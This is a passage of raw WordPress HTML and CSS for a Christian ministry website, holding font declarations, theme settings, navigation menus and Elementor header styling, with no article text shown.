  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular page-template-default page page-id-3219 wp-theme-coursector theme-coursector woocommerce-no-js edd-js-none et_bloom ctct-coursector tg_lightbox_black leftalign tg_footer_reveal essb-10.6 elementor-default elementor-kit-3355">
		<div id="perspective" style="">
		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="leftalign"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://unveilinglory.com/wp-content/themes/coursector/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://unveilinglory.com/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="tg_footer_reveal" name="tg_footer_reveal" value="1"/>
	<input type="hidden" id="tg_header_content" name="tg_header_content" value="content"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="thumbnail"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
	
		<input type="hidden" id="tg_cart_url" name="tg_cart_url" value="https://unveilinglory.com"/>
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="1"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
	<div class="mobile_menu_content">
    	
		
    <div class="menu-mobile-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3808"><a href="https://unveilinglory.com/">Home</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://unveilinglory.com/about-us/">About Us</a></li>
<li id="menu-item-3826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3826"><a target="_blank" href="https://www.youtube.com/channel/UCxpOv-7M7YZhlTOPpIT97Cg/playlists">Free Teachings</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3810"><a target="_blank" href="#">Teachings</a>
<ul class="sub-menu">
	<li id="menu-item-5104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5104"><a href="https://unveilinglory.com/hb2jtheology/">2020</a></li>
	<li id="menu-item-5105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5105"><a href="https://unveilinglory.com/one-degree-off/">2019</a></li>
	<li id="menu-item-5106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5106"><a href="https://www.youtube.com/user/unveilinglory/playlists">2007 &#8211; 2010</a></li>
	<li id="menu-item-5107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5107"><a href="https://unveilinglory.myshopify.com/collections/youteach/">YouTeach</a></li>
	<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://unveilinglory.com/deep/">DEEP</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://africaforpastors.com">Africa for Pastors</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a href="https://unveilinglory.com/childrens-ministry/">Children&#8217;s Ministry</a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812"><a href="https://unveilinglory.myshopify.com/">Shop</a></li>
<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://unveilinglory.com/support-us/">Support us</a></li>
<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://unveilinglory.com/contact/">Contact</a></li>
<li id="menu-item-4967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4967"><a href="https://unveilinglory.com/end-fgm/">END FGM</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
		<div id="elementor_header" class="header_style_wrapper">
		<style id="elementor-post-254">.elementor-254 .elementor-element.elementor-element-7c261180:not(.elementor-motion-effects-element-type-background), .elementor-254 .elementor-element.elementor-element-7c261180 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-254 .elementor-element.elementor-element-7c261180{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-254 .elementor-element.elementor-element-7c261180 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-64550d33.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-64550d33.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-254 .elementor-element.elementor-element-4184d04f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f img{width:133px;}.elementor-254 .elementor-element.elementor-element-78356cca{width:auto;max-width:auto;align-self:center;}.elementor-254 .elementor-element.elementor-element-78356cca > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li > a{font-size:14px;font-weight:500;color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li{margin:10px 10px 10px 6px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav{text-align:right;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul.sub-menu li{padding:5px 25px 5px 25px;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul.sub-menu{text-align:left;border-radius:4px;background:#ffffff;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li > a:hover{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav ul li > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper div .nav li > a:before{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-item > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-parent > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-ancestor > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-item > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-parent > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav > li.current-menu-ancestor > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a:hover{color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li > a:before{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-item > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#0067da;}.elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-item > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-254 .elementor-element.elementor-element-78356cca .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#0067da;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-780c92b8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{margin:9px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5f23c463{width:auto;max-width:auto;align-self:center;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 0px 0px 15px;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon-wrapper{text-align:center;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon:hover, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-framed .elementor-icon:hover, .elementor-254 .elementor-element.elementor-element-5f23c463.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon{font-size:16px;}.elementor-254 .elementor-element.elementor-element-5f23c463 .elementor-icon svg{height:16px;}@media(max-width:1024px){.elementor-254 .elementor-element.elementor-element-7c261180{padding:10px 0px 10px 0px;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 10px 0px 20px;}}@media(max-width:767px){.elementor-254 .elementor-element.elementor-element-7c261180{padding:15px 0px 15px 0px;}.elementor-254 .elementor-element.elementor-element-64550d33{width:80%;}.elementor-254 .elementor-element.elementor-element-64550d33 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-4184d04f{text-align:left;}.elementor-254 .elementor-element.elementor-element-4184d04f img{width:120px;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:20%;}.elementor-254 .elementor-element.elementor-element-780c92b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-5f23c463 > .elementor-widget-container{margin:5px 20px 0px 0px;}}@media(min-width:768px){.elementor-254 .elementor-element.elementor-element-64550d33{width:96.812%;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:3.188%;}}@media(max-width:1024px) and (min-width:768px){.elementor-254 .elementor-element.elementor-element-64550d33{width:30%;}.elementor-254 .elementor-element.elementor-element-780c92b8{width:70%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="254" class="elementor elementor-254" data-elementor-post-type="header">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c261180 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c261180" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64550d33" data-id="64550d33" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4184d04f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4184d04f" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unveilinglory.com/">
							<img fetchpriority="high" width="1200" height="800" src="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png" class="attachment-full size-full wp-image-3681" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png 1200w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-1024x683.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-600x400.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-78356cca elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-coursector-navigation-menu" data-id="78356cca" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="coursector-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="tg_navigation_wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu27" class="nav"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home'><a href="https://unveilinglory.com/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/about-us/" >About Us</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/wilsons-wisdom/" >Wilson's Wisdom Series</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://www.youtube.com/@maturingthebride7163" target="_blank">YouTube Teachings</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/end-fgm/" >END FGM</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/childrens-ministry/" >Children's Ministry</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.myshopify.com" >Shop Now</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/support-us/" >Support us</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/contact/" >Contact</a></li>
</ul></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-780c92b8" data-id="780c92b8" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f23c463 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="5f23c463" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-ellipsis-v" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
	<div id="elementor_sticky_header" class="header_style_wrapper">
		<style id="elementor-post-393">.elementor-393 .elementor-element.elementor-element-45d3d35b:not(.elementor-motion-effects-element-type-background), .elementor-393 .elementor-element.elementor-element-45d3d35b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-393 .elementor-element.elementor-element-45d3d35b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-393 .elementor-element.elementor-element-45d3d35b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-393 .elementor-element.elementor-element-670fb254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-393 .elementor-element.elementor-element-670fb254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:8px 8px 8px 8px;}.elementor-393 .elementor-element.elementor-element-7be2113 img{width:133px;}.elementor-bc-flex-widget .elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-393 .elementor-element.elementor-element-74c647c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-393 .elementor-element.elementor-element-74c647c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-48edc63c{width:auto;max-width:auto;top:18px;}body:not(.rtl) .elementor-393 .elementor-element.elementor-element-48edc63c{left:1px;}body.rtl .elementor-393 .elementor-element.elementor-element-48edc63c{right:1px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li > a{font-size:14px;font-weight:500;color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li{margin:10px 10px 10px 10px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav{text-align:right;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul.sub-menu li{padding:5px 25px 5px 25px;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul.sub-menu{text-align:left;border-radius:4px;background:#ffffff;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li > a:hover{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav ul li > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper div .nav li > a:before{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-item > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-parent > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-ancestor > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-item > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-parent > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav > li.current-menu-ancestor > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a:hover{color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li > a:before{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-item > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#ff5722;}.elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-item > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-393 .elementor-element.elementor-element-48edc63c .tg_navigation_wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:#ff5722;}.elementor-393 .elementor-element.elementor-element-3a711f91{width:auto;max-width:auto;align-self:center;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 0px 0px 15px;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon-wrapper{text-align:center;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon:hover, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-framed .elementor-icon:hover, .elementor-393 .elementor-element.elementor-element-3a711f91.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon{font-size:16px;}.elementor-393 .elementor-element.elementor-element-3a711f91 .elementor-icon svg{height:16px;}@media(max-width:1024px){.elementor-393 .elementor-element.elementor-element-45d3d35b{padding:10px 0px 10px 0px;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 10px 0px 20px;}}@media(max-width:767px){.elementor-393 .elementor-element.elementor-element-45d3d35b{padding:15px 0px 15px 0px;}.elementor-393 .elementor-element.elementor-element-670fb254{width:80%;}.elementor-393 .elementor-element.elementor-element-670fb254 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-7be2113{text-align:left;}.elementor-393 .elementor-element.elementor-element-7be2113 img{width:120px;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:20%;}.elementor-393 .elementor-element.elementor-element-74c647c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-393 .elementor-element.elementor-element-3a711f91 > .elementor-widget-container{margin:5px 20px 0px 0px;}}@media(min-width:768px){.elementor-393 .elementor-element.elementor-element-670fb254{width:11.939%;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:88.061%;}}@media(max-width:1024px) and (min-width:768px){.elementor-393 .elementor-element.elementor-element-670fb254{width:60%;}.elementor-393 .elementor-element.elementor-element-74c647c0{width:40%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="393" class="elementor elementor-393" data-elementor-post-type="header">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-45d3d35b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45d3d35b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-670fb254" data-id="670fb254" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7be2113 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="7be2113" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
